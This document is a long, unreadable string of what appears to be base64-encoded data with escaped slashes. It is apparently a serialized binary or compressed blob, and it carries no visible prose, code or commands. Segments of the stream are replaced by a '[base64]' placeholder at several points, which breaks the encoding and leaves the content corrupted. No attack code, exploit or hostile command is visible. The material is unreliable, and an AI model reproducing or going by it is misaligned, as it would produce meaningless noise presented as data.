\/VH\/ACG7\/u\/+F01jNnIrZ\/uyMJ9yKinb8KrUx+t1R\/bCP+Q2\/wDdKCRhdsG4hvYGAfHkM47Z\/rItbV6GqP7Y\/wAlbd3ZP90\/5quZC2vGTSO34CGnETGM0l\/wDWkdekf2x\/k57b7z\/dP+bFYOIjyIGGj6S4cGgT8iVeKVj6IjZafrK6bMscCm0yrLKrfSApw\/[base64]\/ileUpB2snIt71MohbMi\/wBRBW+heCkvorOZWWqDrNWGyS4pfUlVSxZKSQBUYc5w\/HU4Fc38XNEmpCdNe4kSpIhmBgnEbt1FVF76jkSzo8EEJQFC1tpfwrxq0ZlGYK23IGSrYMuElu1BL\/hVuFledWVMhSpEdOhGeUkXiqNl\/wAKcLfZHyV+7WSY3FHkK2GNlOASJpJGTX+SrRqt9pR8tfvAcj7oMkVvFT2170GO6qL+AatXTafpLP56\/eGSMTdCo2A7dmmS+MyZcS\/4Uq06LfaT8in3hMOO3I2qKu3ZaEv\/ANtUX8dW\/Gt9kT2afeGWzgNxSbOSMPIFNXALJx\/CtVnr3+xHYp91oW0NzPNqseAbCWstyBL\/AISqv42yfov+Trj6mrs3dWgASEqiK85K6yn9Op\/E2fZX8vX9\/wD5EjZW6XAbH4JCaHtDrtpf8BLVo6mz7I\/M1\/dmhsvM9MFciMNKnAbvISp+Cp\/Eur+brWgbKzCtoH+WbW3iI1X8grSOlf8Aofma\/wCquc8vMq+hAU2GifXcX\/8Ad1pHTt94Unu0+0oi8q50hQFzIxwQVupChr+VEq\/4lvvCv5tftK2jeV3wq6\/3kLpL3I2q2\/nJUfhz9z82Psu3tlLKx0yEWXVvqCmlEY7PT\/WVbX08fVlfuZ+n+rUY3lEygfaZpwrcLowI\/wBNa7a6cfVy23Z+iVvypxaPATmTlkgLflQB\/kWl9ETHtanZtH0bcuyMOjQslNnGyfAgU27W7\/6uuL8Omfcume9fHqGAXl7tHHmXSGUoOKi6Fd7\/AJhSuvXorVyX32ll\/wDRWCEBIMe4aF7RvOfyKla8awj5byym9o4ABEv3WhIvBxFcdL8p1S1Kz9Extv8AdaptTAC2ohiWF4cNQ6vyqtYfBT7Nfn2fdcbc29iYDr8hnFxY7ijpUhZBFVOPfa9T8VPtH+Sk7bz9Z\/zWkhYLd0KEIoq219MbfkralYj6M5tafqnFtkA+yAR4dyWrohjJqAlu3itaRLPBwCnYnz1aETCRUslJRCMiFFsqol6nIwZjoiHbf1VjtlrRSq7wuN0JFrCYaclhGZkTTWwcgW514D+FfRUxUyglzokI1bY\/[base64]\/nmO7WJov4L1rZTX7azODRLkD6DWuS70dafFCiz4yL6b\/gS9Uq0u6B6a1hzMYuxasGN9t\/[base64]\/JQLqS1Az0lTKSal\/[base64]\/5wLkWlV4EnyVKM5Z7ritM9MO5PyVVaGATr2rluIqnGrYUyhMb2Vt5da+KphGWYwzcRQkuqdprSVoZHw6mepTuI9g1RKZTTR26SG\/z0wZYzcseYSHilTxORCcR1dCKqX7qnBliPxlYMTVFVFqcq4Grp2JFsi91MGQ+IvNi4gipKvG6VBJiRVdsCtgl0T2UonyHYQNiqfDtlbv0J\/wp4RMyqwx8ZTusNlFLv6Y\/8KtiFYmWWePjqiJ8KyQ+hWx\/4VHGFuVvuUcRj3OZcfGJPQrQf8KrNY+y0Wt92e1isY0PNj4y8OCdEE\/kqvCv2X52+8sR2Hj7qhQooIXBEVkP+FPjr9oRGy33lOmOxnSQP3dFISSy\/YhZfxU+Ov2gnZb7yqywOJW\/\/pcIRv2fDt\/+GrcK\/aFedvvJ6YPFKiAWMhq37vRbt+rUcK\/aExst95PcxGNbBAHFxEFLaRRlu36tPjr9oJ2W+8mfu+G1Yhx0ZPRZkP8AhVvjr9oR8tvvJXYePesj+OilbsRWQ\/4U+Ov2hHy2+8pYmKxZ8jWOigi+JEYD\/hVZ11j6QvGy0\/WVn+68e1YGoEVFTsVGQ\/4VWNdftCfkt95Y7mLxyXN3GxzNPa6Qf8KnhX7Qjnb7yjWFCIUUMZHEfeRsP+FTwr9k87feUrOPx6rf4SOhf3Y\/8KcI+yPkt92UsCAKppisav7sf+FRNI+yec\/c5woQIg\/DtX7uRP8AhSKR9kc5+5gqxxUWQQu\/lTsqYpCJtKNXhEk0Noid9kSpiqOTLCU2thUUE\/R\/30mpEplNdQ3K6LUcU5McQQJCRbkfYlTgyR1LIicLr2qlEI3BUR1AWlU7U9NITJgmhKPUS6J31KEznQW17KndUYMsMpbKOdNAsqdi3qcIylIBLiZIl\/DUiYRbZUQW91TgtVWKrhLcBJETvphGUaETardUO\/d6aJSB1D4eEfRQRPN9MhXtSiEpKRBw7O6iTUj8B0pz96rRDHdcdBtUQVE07fXUiwjvM9AVVeJdtVmE5MF5gVJR7TW3GownJyuCSFw4dyIlXrOETGWMy0CuKpKiX7L1NrKxDM+GBFuaoXoSs12OcFt4uoqppTuq2UMsQTQKDZUHu+SqymEbjiC5ZbDq\/HRCQCaReZeK9lRhOUgvOgh6LKnoqeKGG\/K1WR0VBE7F7Uq0QGhKVdWk+CcKvEqTBW5Ji7c1QgVOxKvEqzDKR4iFVbJG19f\/AH1eLI4muE42KOq5rQfEqVE3RxYjuh8eoLq61qeRNWDIBzwXW\/eXpqlpTELjG4pCbWTLLTGFL8e0rfJVVohRZXIT5uqPDjuR8cC2EQS2u3evYtaRCJjDasDhYKQQdUEN11Lma93yVHkOWFj4rp9FgdS9pql\/y1066ue8pLt2sgp+CtuLLKAhBVvp+emFsoyXT2Jw76ISCaL6\/SlBhyY6EimCcUqBXo2w9cDFELvoMN7EK2iuMlw9FVmFolWi+okrbnAk7arLSLLGNIVsu3lWoTheAqEKEnfU5Vw1vK5FS1RYy8exw0\/IlVythgxMYiKBP8V7UCoS2RuyXDsRE4IlTEIlXvKnxRJ6ERVrWrC0teyC3lGvcvZ+CqXbapY90tWbXDNxpqEhVThf+SpiVLNuddNGNbY9Qu1UvVmeFcLZyTeNBVpOXRq7bpUYD3mpD6ABsoLgL98i8LdtMBTYda1OLd9Hh0uiiWVLdlJga\/FRUmWb8SF4F9VRELzDZ2kN97WbStiDenj33+SrYURLGfEhBFTogesF709VMIZwDdb3qYglT566x2kTuLjSVqNYK\/J9VL1SPbaW3NNq\/glVF52u23qW9dVHDdVzU1RVuOpdN9VXtHhhX2oYfGSKW9NZVhe8+G0QT\/z0X1avyVpZXWqcp+3v\/W\/[base64]\/DKxYy0GUr0Y+VsvEhdl0q+cs+MwzklRiRtnUKn2InbdEri3a3RSxpDYlW\/[base64]\/[base64]\/TW3aKd9RCZRE+2pImq6L21ZVO4rSjcWr27KDDfN0kEQDSq9vyJUCYUUG7cNVCGP1XHLgi8e+iSOw3HlAiSyBxqcmGQjHUS2pAt2UmSGQsdW2lUrEiVGTCFprl1EPBV5aJwxpfU5Tb4inAhqVZKYm6I35E9FSgLEG4kpW+XvpyOKdpoWtVu\/xFVZnK8Rg1xCRUVpV49tShMLS2VTNeZOCVVOGKSIzqFF49y1aIRKuQ9SkV7Ki1ZRki44rdxTUidq0wZM6mtBuPFO+mDIVwxXUIXXsqJSmVeS\/YS91TCJYYuGhqh2UamURLLR1BW4ne\/[base64]\/UIgUQMhFO700wZAuOm3pUflRaBhOGDagKc1+Pz1MImULBSCWwotk8V6shmOuKIIKL2eJU9NVWmTAlmadIlTSvCmFeSFVFs00ktlXsWiYlcY4VkyRF0eVvio+n0VWZWiFxlcqxj0jtPpcXOKCnZw9PyUhpEYSBkIzrSEhDpX0V01lS0GjNTQoMmgj6qvEQwtEotV\/[base64]\/P\/[base64]\/FPJiDGdIgNCjOJdsvl\/4VnMYdlb5Vrsw01J1SNU4Aqr2InZSLJmsHyMisgGG0TnQrqvycKtEZY88MV9s2nerpVBPgXD\/t21MxMLZiU0N4hlMai4CfBflrO\/lEN2dEuUe8u\/[base64]\/[base64]\/[base64]\/avpqA5tHLqNlsniX\/APGmQqsqmorXLuq0CqIEVz7UlVe9EqcqMyGStOKTZagXhoWqyumfRdaoiX191IFc4JtKCAN+PNepQznpHSAEKycKmIRMsAphki2XglThGWY2ikKGi9tVXhmNRxd+0QVFfeqsrMtxlsm9Dpr8y1GRhBFY8IqSetV\/[base64]\/Uqttqif8KtCJYYu6ENNViTsVUqyrGfIdKEVyJe1aIkxl\/[base64]\/jfvroiznmF2EoHU1CXzVpFmcwkKaw0Gp1xB9F\/wCSr8jgwns3FHgFzX1f8ajmtGpTyc246lgBBt2VHJbjhgPZeU410RVQBfGqd6VGSIZ2Nw7spBeeLpt9w95VaFZk7JJ+7TE2xunYKL2UmcKR5UyJJyDntOl3r3J\/[base64]\/pE\/[base64]\/41w3rh1VnLIc0gBqCcvpSs12GguO8TdundVUk0oKgSrZB7PmqsyJ22nfv+CAa8E+epDZjbiuagLSojzD6aRCJhSuGZCoIPG\/Bashkt2QBR3gqdqr6qhOGH8SRGIKRMs91u+rqysHJTaggBdQtZb1KMq9wEa+0b5hPtT0VKJQIuhdRdi9yVKuDyf12BOW1ETK5wSXcfReK2TjVoRltLKoiqi9\/wCWsN9fDaliv208a5IdNZVLgDZV7K1iVkbcYHRXSifKlTF0TVUv4twnCKykg+FE7\/[base64]\/K9Jw22Oyy4IPp2Gl0GuC\/h208wfLQnemDbqgo8VROy9Z4az6QSHkVABW9ZlwUl7qtEKWlgmi6ucUVOxLd1WwplYNakik5ezV9KEvZxqsrwi0tECojnanEl76lWYRsAYofDUJJwVfVSxVikS81+XjbhUokpEsdWkAlVe0l+WoWWTb7jwqnbZOZaqlxvEebOJmKqvYuYy0NlIxVs0\/GQ1jPZrH0dE9S33X7HmxtCSRNiUxrQtkQ2f\/CS1H5NE\/iX\/AKL5jfe0ndKjOJsl7NbLt\/xAtT+TT7o\/F2fZmLu3bZcRy7AinvqofrIlWjdSfqrOi8fRmNZ\/CyhBI+WhOKvFNL7ar+DVWnKs\/VThaPpLObnJqRGZDTl\/dIV\/ItR4VnKV547apJKA+yg\/[base64]\/L6qiCVSSajRGzvbtqyqYuKab3VKklGI2W6p2VKrGko51B5rB6KkPRgVBFuqqXciVXKeJSMGoyCLYqiL4l7atFlJhCAhoRwE5z7UpMpiD3W16QmtxcvyilRCZhE3EePUfFVPtSk2IhlNRUbRBJbEVVmy\/FYK0yjY34qKWQkqmVsK82Om6iLwVeKVeJUwytOskAhsqd61EphmiDoN\/[base64]\/[base64]\/DHdtwRRVXVxW\/pq8KWXhCqdiLfvW9WlQwLalEtQ2TxXslqhLMRBUbietPUt6nKCqN04ISX7VqSZalm0tKAUPSqBdVXjVJaQ2GHZYTCrcl0Jx\/[base64]\/[base64]\/yV1a9vJS2trJz32nSJV4qt0WuqK5c1rcSrlHi4Evy0+OUxtj6opD\/[base64]\/m7Pvl9h+JrlaQP4lIuL0Oz9vRskpe1GJxkUL87q1pTu2+sQfhV+ky3nF\/xJ4ac625kcFKxscx1IbLjbw2\/O6Vax3a\/WFZ6FvpMOil55+XcmG02zmDYeNLr1Y7haU9C9JDrSO5r+7G3S2\/bLMxW+Ns501GHuOIzZOVXHOgq\/M7pWt6dzXP90MJ622P7ZXzOZNwnEjymMg20tiIHBL9VVraLxb0xtFo9wsgzLxahBxxtQG5DrJE+TgtWrOFbxEmtZ7NEhkOSyEZvsBG5Lop+tWnyW+7L46\/aFzjt7bijtqCZiSekrfbEhfjJFqPlvj2mNNM+m4lvXdMaK258ei60XkNppfxoKLWE9jZn22nra8elGHmxuZhSbdbiOkK8NTSpf9EhrpjsXhzfj0ltmF8ycxNdFJEOAjd+ZUVwPykVVnt2+0LR1K\/eV4fmvCiSvgjxYOPLwuL9reviC1Edyfst+FH\/AHf6B\/zfgtog\/uyRb2iEwL8umta9qJ+jK\/VmPqhTzb268Q6405l5O1FbbX8ji1pHZr\/Vl+Nb+jJ\/+Utqk4Lbs12ORLaxsOcP0UKtI30Z\/[base64]\/[base64]\/ypeo2S10qZzsFaxw6ZX2COyvcfdtUwpLY1eRBJeF7VZRVvm4tr9n\/a1RKTQe6RCQrb029dRAvW3lsnei9i1dRqe4L\/ABTRL3hVZlpVskAxLHRiTuC34KvVSUrifZFxXsX8lFcsQCb08F4pUpY8pxDaJvil6rMkNUMUQPQolZVqkw6YbQ28r2HeN0iI200oSr6K0pVzbJVEpQSKqdl0SyVvPpyV9q+C2hvLbgulbVWkLXle4wf\/AFBtPQl6m8J1SpMgWqW6vbdVrml6FWCni4p21EFnUWyVGGkThYUS3qtVsspYyMl1VISRBXxJ66ztCYVeQec+Mx8ZeOktfb2dtWiE2lcM2XhdK0Z4atuN68lhsFujQ2JfrVSWlZwpiTkFPTxqao3VY7xcEStJczHRbLdO2oTHlk\/ECVuS5d9XrKtoXw5NnoI2bNrJwVONdEXc\/[base64]\/ptVZlMRld49pBkSVWyISJqXu4XrSvlE+EMfKx5OVWJGTUjYqTjvdw7LVTb\/ALVtfmV20YOGo3RSFeKVw4+rrnwp83CVwFMeCpWuqVbeYUOKy7kZ1YcktYKvAlXsT5a2vTLKLcZWeUx6Otq8JLp7bd3pqNc4Wt5alHmzMW+hRlVQJedruW1bzri8Oa1uMt\/iz2ctHVsw6b6jxaXt\/krltrmkunXsi3hrWSwaR2tbh85XVBt2eiuzTsyx368tP0aSVO23ZXbEPNt4OVLJVsKyREVVRKISKqotEjVYSX1VSyYVbYanU77rWa0t1CKsbHq8iJck\/[base64]\/kqVcIHWRaa1p38Kkw+He2ficzj5UmSwrsfodDhzFX51OzD9HnThrUyGMlh6DDjaAju6yjr4nK1rtU+MpOhK+Bx7LHw2khDUfipbYvwbs7tzoipjGU5Y8sdkPCRe9XNbc3pry2fEQp0CMb2V+xMU16kTV0xrKNkw1ikKWPHh5iTKdTLsNxGC1OaC0mR\/0a317pUtqqMRK3I5n24+KyeSYgqukGm5joif0lFCtWlO5eJ8TLn2dSk+4hdZrzO8wtmkcb97PSV1WMJDbLukfWRBq\/HXo6u5s+7z79LX9mzY3zy3L8GXxeHx2VER1kYibbhF+advxVrHfvEeYhnb9fTPjLaYv8QLBYVSf2vIYeByystSLr8wk3\/LXP\/wAn581\/1a\/8X48W\/wBFtivN7aeSlB8WzkMepfeE622YJ84OKv4q7P8AlNX1y5v+J2fTEuksb\/2Qcd0zz7TAKukCeB1m3zkCJ+OrV7+m39zO3Q21\/tYOI3Vt3IS3Fibhxkxw+UNEpoy+cUK9axspPqYYRqvHuJ\/[base64]\/nKtRPZvH1lFetrn6QupW5twtKhRsgqpeyiTbZcPnFaV7mz7ot09f2Ygbt3QplqdZd48gEyn9G1ax3bs\/wdcrVvdG4UcEnY0I2rIpEgOCSL\/iKn4qv+fb7Qpb9fT7yxJ\/mDPZ0tfudqSl+cxeIPyiVT+dP2Z\/gR9JX8ff7Axm+piHG9acRF1CVPwiNXjvR9kT0J+62jbvxKCRuRZN1sqWQC\/ppV\/wA6n2lEfr7\/AHhYt7028Yp1XHWlXhpNtVt+iq0ju6\/6qW6V4+xg7r2y\/IQGsqKk34m1BwUT1XUbVeO1rn6qz1NkfRGzurbs14gazcTUK6TQnEG36Vq3rtpP1YW03j6SZJzmKePQxlobgitrA+2v5CrWLRP1Y2raPos4Epk0VBMT1eExJFT8VRK1WWo6j6iHdUXjUJNeRDNO3h2L\/wB1QSz2iFVRtR7EqkrQzG0QdRKvBKJYz5OOleOicO1F76shGRNW0Pto24vcnG6\/NRCZCTpKiM8E7176jKcJrppQQ5TJOz\/vqRjOSHI4Ir9kS\/z\/AC1GDKaPKbfBSQtOnuqJqnKZVYNeUk1d9RgyyDVBCyKlMGWH8S82PMCCF+B+miSHLQrIo6eNk\/[base64]\/[base64]\/1lVdMemww1D9yyEPtVVstb0cl\/avn6BiJZE7EtV7OavtWwDQZLK9iKtvw1WkrbIbRjm+nk+PBEG96tsRp9qGZwkOKggnHtWuWXo1YgcXQQjbRNSdlIgs6UIIghZbp3LVsMjTsC6rcV4VVaGmNulKzSmSIaBdBT5EtU1hNm3sNqhDdERFvUypEtEyt3J04U4qLnL81VTlip2ii9iClRE4bR\/JhSODlk7KtyY31md1SpNcHxw1Kq1eGcs0tADzcKmZRWssRS1Lq7u5PVWeWnGWKa3K\/4KZVlmsNa3Q9211+aotKaw2FFsiInZWUuqPA1WqsklQqEHoapRLKbkKNu9PRUcVuTM6wOoiEiKiemqTVOTlZBy\/[base64]\/463cszkhLehJ4JZb+igRFVe2gHVRGi\/BVLphiMonUHja69q1nC0toenvlGGIejRbxJ6q14wjKnIbcEW\/[base64]\/V5q1B\/a8RjIuToU9yQ5K+9irzaRrfVZSdbU81Pdwc6GjWOU9Jaic01a2xetHoLCSFl4wJceO2644Pf7NcWyctq1wwkntT35ONektQpPg6fi1VFLYTNXL8\/sNl5+ZFjC7DlavtXg5QUverspuiHJsrlq3l1jt\/YvcZY0W1ejs87sx9dTYDp8Q1S2zMla4hbJuXD7k3a9hM+9eQTpB2aQXl5Srt1+mE+3Rsfs5rCyjegTGgQi1R+p9o3UbLy0rrhdZrb8mdgXXo0Zh2Y5yuuJy\/ojXLN5a8Ya5gNpyBhTCehr8Q3pI3j8X5tY7rTDXStd34xUwDTTcb\/ADLwaWtHvVGm8ybqZcYx2ys1HIJk0FFBLVxTlrtm7GmrDve3hjTcdMYhZFyBIYDQ4TLhNEi+m4qlZfkTWfEr21Vn3ESiLzNmYGE1iIWVymSmsWs51DkDze9q11117+yv90uS\/S12\/thbF5reZsGE269jorzLqWacfjil\/l6XTq3\/AC+yPrEsp\/U65+mFttbzJl5Zx2Xk8fGZeFLE22rzYuF6lLqU\/wCbtHusMv8AiKz6mXaovmZGiyseGQ29MhRxCxOMk06iF8\/Tp\/ztPrWf+v8AJf8A4a\/0tDbMj5obXVWBGU5FF32nWTVOX09NDro0\/tdNvrMf4Obb+s3V+kT\/AIpg3VtqfpWPmIakqWVDNGl\/A5pr0K9vVb1aHHbq7a+6y23HMMy2\/wDJvMuIqcVbMSRfwKtP93qVJzHuGaWNURc1iiOL4VTsqYiVcsASfZFWHXhcO\/AvVTC0HuZNrFsDIfjm7p7x4pWkVZ3sqnt9YtxHAjXR404NmluNaRqwpzy1vFTncnNeB8DaPWutL3S3dUTGFq+W8MtMt6QJxVFV5VVazleIZUonUFQZ4DbtTtWs5Wa4w7MbecZCQhGnHQ4KX\/DUCl66wso6Bam3XbkqKl0WtqQiW0QMXHUFeJBV07rce3s7Vq83ZTRr8jbxEpiw7qcIr8a3rs8Mp1oVwkZlEanSVbNtLoQLUTfKa1wtcactuQAQZ74s2smhwk7vUtUm0\/SVprWfovouSzLUnS1mpZk1zdM33FT8CrUfLePrJ8VJ\/thZQs\/uSU+bgZw2BBecTADS3Zw1CtV\/J2R9T8XXP0Mjb93P15MFma3LNkuV1xltEX9FBq9e5s+6k9PX9mdH3jvE7vuhBcReHSEDFU+dHEraO7f+jKejT+rYo28Z6tiruMZN5BRS5iFVX59VUn9hb7Qn\/j6\/eTInmeTrz8SRgzbJhedxHuC\/JqBK1r3\/AL1Un9f\/APy\/0Yznm1jmpCBIxUxoF4A4Ktkl\/nIa3r3Kz9GM9K33hZp5jbcyDWlwJYKnYpAPBfzTWrx2qf1Zz07\/ANGKG8sCKEiZFxhQS6dRl1L8fUK1rHZp92M9XZH0XuJ3dt\/Isoo5VnVdRVS1B+siVWd9PutHX2R9Fk1kcYXUVjMRnLKiaUfBfxXq0bKz9YVnXaPpK0HLY5xpAWYy8g+JG3BJfxLU4iVfMHfHROmlz517Bt2eip4o5kTU0VrrpJL29N6GT2SZM9JCl\/eqUso4gtERtFqHt0rUDEeN7phoaud7qKcEX5qQSY8pPsoSl03Gu1r0\/[base64]\/fQUbqE0S6uHoWoQyv3o2DQgnM4vCyVWZWiDWhblWSW4oNauLSflrKbtqwuYUOAwhEygqqLYT7V4eisLeWsSvnI8ee22y6CPCqcpKvAfwVWPBPlpLkf4WXKjIoqjRqlx7OHZa9eno9PL3R\/I3IootwbeFUvf199RdtqU5ryD6yWsnRhkY3hMbvxRUX8lIVtC\/[base64]\/[base64]\/[base64]\/Vo2MiN1msZ\/1HGBLkWp0l92tIjDSLNpYfx2fYZclRhJkh09O3aVZ2bQwBhytu5aDHZlGUCU79yPsjSNeTkwczg1mbhM8Xre06T1W0lqrLh5Ray7kzkkxXMe665GyQiI6gTVqKrxr8KR5WeDxcmHg5kqVJdZce1NNdTl11lXPJN64h583N5esDkWZJ5UMb8Uf2Exfe+lXrU8Q8\/PkzHxczFcPCPZEtbZfYPIeq41eYgi0uuYrC5pqK1\/[base64]\/ybJmfO7cbZsScfkzko6Oo1JkHBT5yBS\/HV9fY2x9VbdXTP0Z+I8+9wZeE9CnswnXWF0oWk2z\/ADtJ2\/FW35+yvuIc9v12u3qZQ47z6jR572Nzmz0NGVHTNYmarl8hNp+tXVT9pE+6uK36yY9W\/wBGzp\/EFtfA5xqRkIGVx8SVyA4bLTrS\/ODil\/NrWO5S3uJV\/B2R6w6fiPOTau4JTrMTNMNk2Osheaea0j61MEH8dXjfqn6qz1tsfRssbzEwcp\/pRNwY6WrJfaNtyGiJPUooV0q8TSfUwytW9fcSulnJIlNyFJFFRRU0r2\/KVU4oyxtxQyyTTLseKquNrc3UJEW3y1pCJldYPIxiaFwiRltkFBwyW91H\/[base64]\/fk4Yt1AbvGnhT61axvt95ZTor9oWDe89xNPJqy0hpL2DUqHqX85Fq3z3j6kaKT9HQ4G+8+kZtHZPVcWyCZNt2X0XsKU\/J2fct1df2Mye+dy4xsVV6HMkJwVtWlTivqEk4Vf8q8fZnPU1z9yNb6zQI04\/j4rhkiEQhrC6\/OZVevct9YhWehX6TJH\/Mx4V6RYQNJqiOOpIULL297a1t+Z\/RlPR\/q2XG+YeMdjE6MQyRsbOK24Jp6LcUGqz3Y+yI6NvuxV8wcNEfRx6HNZbVOJaGyTm4J2OX\/FV\/zKf1U\/Bv8A0WA7028BgwUl5FUuJqy4vi7PChVP5mv7qz0tkfRY\/wDWu1wdbjpmW0kmqcpC4Kqt\/pClW\/[base64]\/HWMumGTiUvPYTuK6fipBZtT7OjjarMZhWuKqLZKIwy2TRUq0KzDOFeA+rsqRrG4FXrs391apLSF9j49orA2vyX\/Dxq8KSzukaIqdo961KrAbVGnSEl5CLgvrohI6YkJCCotExDTHhVDf1cF1cayl1Ujw2PC2fgz4y+7qH5uNb0lyboYWR0\/BJYuKWVU\/[base64]\/[base64]\/RU19FzX1FLOX8HBE\/FUwrMEWSYtkOrx8bVGExOEwaEab6ic7nFPkSkeCfLDlPWURFbIndV4UlG3qdW2q1+FTMKxJzzJtKQXuqJwWpwShaAjXSvBfTRD4Zt7k3hiZDMufildix9P+X6Y8R0jX55FH6Xa3B1rG7ixmfwMmGbKRHZH\/AC4Vz7dTfVs5MPCYqTFgswY0xXHI5EWpK499oy66+VbuHI5SHl8e+y+pvNlp6bnNy\/VrTXXMFpw393c8XAQv3i4y0\/lZgiIMouogrO1MSrbZlzhnOzMhmmnZJGDchwRFk29JLWs+kRdv2\/[base64]\/wBbm0hKVfZq9a5VpOXS9sy3Ib82C8J\/DiBELgLp\/Orj308OvVLr+PxAYPaiZoJEbNi8REQo7pEfFXmfFNZdNrxaHO8ZvrMuS3DCRHhRx5nWW\/YH3dVehHXyyjZxNynmIUzDvYqMx1xed1k8i8olU\/iSTvyy4TmPk4pkMlHPratTTfpKtL60VlcMYnMFHlTpMpW2XkHpRU5bDXLNuMtMZaG3gwzUwGcu+qRhPlI01V2VnMMuOZWm88lB2w\/Cgxm1nsvD9uPiER+tU66+UbZ4w1Zd\/RzZHGLDCFFL+rbH+lXdrrDjvecNKgyWHs289DNxpts9WlV9mstuuLK6dkxK7zE2Ybzb0PFMSY2rS680X2i1jWmHZyUGV3SxuRuNim8U7EWKf3z\/AIavMmWxQcY5Gde+GQtbzWkHALUNUmyIhmYzEFIhk884qSBL7W\/fVourNWPNyWax3wbOImyWHRd+3cjuEKiP5qpWERMT4lvaIt7h0+L5l75xTMaPi8jkMmb6iDrL75ukg\/R6uqto7G2v90sp6mq3usJMd50b4xO4HMdNBsYzfFY8yOJKnL6WUbrop3tn\/wCXNb9fqt9MN2X+KufjAdh5PbMaQDKWRWHDYQ\/k1dW1dlO5afcOLb06U9TKkhfxX7OkSjcyuFyDCrfQxFdCTpX87pV0R2Ij3Dit1pn1Lf8Ab\/8AEPs2UbnQck4pmR2PS4h\/la6lWv3NUe5TXpbPpGXdcLuTbUuJFyj+6YjzMwFFpXXkYFfzXNNYz2NU\/wB0N\/[base64]\/Z8V4p31FrFK4Sy1dkGIC\/0nQGzQ27rVWLLWhroxcgQfCOErly8SpdUTvRK05KYmZbC3iyxsViKyiiyAEckl79XYlZWlfGDskBlDYRwUAmxsApx1IXZerVqiZ8s\/GQRFiGjhI283wW69qF21n6lf6M2PiUcNU4EbZlreLtUS7LfNUZGsxpL4ynYgIqtg+WhFXgKCvbWlYyrLPPQ5kBedITFtFXUnpLhatolnMKTLwiKay1CE1dkFxECUVTvvqSrc8M5plveNhv4xqA4WbmClyJwTdMSP1WRexKw+a30mWnw1+sQznN45d7r\/AAcuS22yaj1DO6n3cNV7Vau3Z95ROjX9oUQbx3NFB1x7KEKIVgU22iUvTa4LXTXds+7nto1\/Zs23d77ozE\/HQ0Ng2niXUStp4R4rfTamzt3qrHVpLrmS3dLi8iNMmAJZFVCTh+lXNr715n1C\/wCDSfrLnmV8zno7igWMbdVE9l1Q\/KJV6ersTPuGN+lEfVrbnm5GRVR7CuAv0H0L8oDXVG7+jnt1J+5Q828CVkdgTm\/qi0Sf\/rEq3ywz\/Ft94Z7XmjtVy2pyUz9dlV\/VUqn5aq\/j3WLfmHtBzgmXQF9BsvD+NQtT5K\/dH42z7M0N5bWdtpzsMb9mtxA\/XtUxsr91Z03j6Sjk7jwDjdm83Acve2mS0v5CrWsxLG1Zj6NvwUiMUNXW32zBUvqEkJPxVrllELNMhEbuRPIiU5LRDXshlwdJRaHk7iXv+aoynirm8kbSKoCl176jKeKI5cmQqoTiqnooemPrcRbL+GhEsuPFdkfRFO0l4VnazSIWkdro3KOSoQcVJe\/5qznynLOAkeFCPhbxIi1XCWULiC39imlT7V+TuqURK6w7ig3IU0tZUVfwVSYXhpeQd0uiTa21IpKnyreu3TPhx7o8saTKcdixwMro2vBLVa0ppDAVwtL4370VPmrJtCNl9xp1twCUSBboVTCZbC\/IfcRFJ1Sv2VdnMK0nHBK6EqLUIZLM4wTil\/StTEqzC6YybGlNSKi9\/D\/vqYlXCizctp95pQvZB76iWlYXTGWEI7CAyq2BEW61aJVmDjyr9hUEERJeI9vZ8tTlXCtcmPERiqja\/oqDCIHT4rZCpKcKhx01V5bcLp+Os3RVZ4uS60zLIFRCULKv\/CtaOfZBk+Q6sRpFsqKKLf560tLlrVXQzJNZ9i9l\/lqIWmFiLrgwiFSWzryJb0241W0tNcKQjIiJVXtXjWMuuEkZFJ5sbrxJKjKZbUzq1ECr8\/yVZSWDJLU4tWhVRoNpwW99F\/[base64]\/YvbUBmpe+okOAVMhFPEq8Kra2ForlnowbNicTSi9i1hNsteOE6PsjwRbr6qhJUeIl5G+HdeoDrPra6oKVIXpkviNakIscS9oqgN+DH3lSpQjOEtl0GqLQVzqSY5WO6p3LUJX+BdMJgEvAXQJF9form2w6NTDyQL17gluPGprKdkIlRHG0S\/dxT02qYVANdV8APlGyKXyJU4IEuSjziuAmltF0tD6ESpiqJlBIRDEHLWXvqYUlJjw60lptOF14LUWnCaRlY5NRA+mhIpCllRKVla1cKpp5AA003Muxaszw+NTOUN03sVmYSNgzHHXI8JJyjX5vGx+n7NfIYOVjNuC\/kRiJP1DqBx8+Uf0PFWkTlWleDZNkbmwmadyTzPTRf60bEBB9GvO7HXnLq13Zue\/6eiALb1pMmR4Hvcrp0afDPbsw0tzoMSWC4SzLmB5xeap2UwrM5ZhxpmJmxs5dpxBLW1HPm\/OrDZ4WrC8jsS95uZKU8Ol0uVoUMdXP7NWrswtwyooWxVw0d4ugkeY5yAJrzVb8hHwMrGbXkMzZIzA6kJ4dIEfi1VFN+ZROjDn2KGfi90OYhIxkBP6Wp3LyjXRs2ZhFdTuGTw2HySHDcyTbsuC0JTxVNI6vZrlpd0bK+HOWor2HdmSZmtqE4OkeXUK\/SGtJnLmhxqTuadOybzOMjH0iLpE2nMJV018QyzzbJncp+7RhQQaB6c2I9UWtWoSq+q3ljsjgh25lZxyp4TzXrONFpJU9n3atupmyabJ45VO09zzNuZiRi5bKyYWQPQ1HdMhDUftfzqrt6sRXKevumbeV1uzDZTb8ZvSQBCyxE6RAQ\/wDb2qpptHpbszj01jb+4Qxk0IHRNwZBj0hL3verv8Ycmu8y6yeTzGKyCFbqyXG9LQmHKFZTSJh112S6PtXKHJySY6U8kh9wOq7x9z2a8js68S7tdsw5F5i7sbjZ5yJGRB6Zf1fKOqu\/Vr\/i4b7+MtUm7ic60aNMdUjlD9gK8wjUxXEq32c4VQR56A+Ggz\/\/ALi\/LV7RMKVtEw2HbuDNx5qDDjHLyEwS6tz9n2qyzMt9VYy6dt\/aeHhzhgDnmAl\/18Vj7Wq2vLbiydwx9vKMnFY4G5BN+MQ8WrxVXOTi1hiFKjCy98U2z4ukz4tVIhOGyt7TnTo8TMZPJBjoAiROx05ddUt4WrVXTcQOJZMoIXWcf2UpxdQo3U0tlGE0WR+7DjvuydTPgJxE8FTdekubb1y\/wG8Ykxp9ZkQg53tOnSPu1OuPLntfiosnnsduIxjihxwbLQ1w9n6Vejqw8\/b\/ADlVtbLxkXJNmMr7VwuRtE5andKlNTtWC2M9kzRyPJabGKOl1lxdIr+nXFtpMw7dfh2mPhlTE47EyZLYHHIiik2urV+bXDNJduYRZDCsliSblzTbYRyzhMj9o2PtVhesxLavlpEPzM3dsluS1i8fP\/cIHpHIuTXFcL6warV167Xj1aY\/xc9qUj3WJ\/wPT+Izfr7gR40Ypiy